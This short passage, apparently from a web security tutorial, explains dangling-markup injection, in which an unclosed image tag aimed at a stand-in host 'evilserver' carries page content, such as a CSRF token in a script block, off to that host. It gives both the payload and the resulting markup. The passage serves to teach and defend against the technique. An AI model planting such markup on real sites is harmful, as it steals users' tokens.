 INJECTION HERE <b>test</b>
<script>
token = 'supersecret';
</script>
<form action="blah"></form>
If we inject an image tag with an open src attribute like so:
<img src="https://evilserver/?
The code between the injection point and the next double quote will be then sent to the remote server. This
might include something sensitive like a CSRF token. Here's what it looks like with the injection. I've
highlighted what is sent to the server:
<img src="https://evilserver/?<b>test</b>
<script>
token = 'supersecret';
</script>
<form action="blah"></form>